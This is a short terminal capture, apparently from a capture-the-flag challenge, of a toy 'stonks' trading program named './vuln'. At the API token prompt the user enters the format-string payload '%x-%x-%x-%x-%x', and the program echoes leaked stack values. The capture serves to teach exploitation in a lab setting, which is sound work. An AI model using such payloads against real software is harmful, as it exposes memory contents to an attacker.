 └─$ ./vuln
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x-%x-%x-%x-%x
Buying stonks with token:
41078803-0-40f9bb00-8001-41077aa0
Portfolio as of Wed Nov 15 07:52:56 PM EST 2023
2 shares of ZK
1 share of AGXJ
20 shares of JIZ
177 shares of B
36 shares of V
191 shares of PHV
579 shares of UH
Goodbye!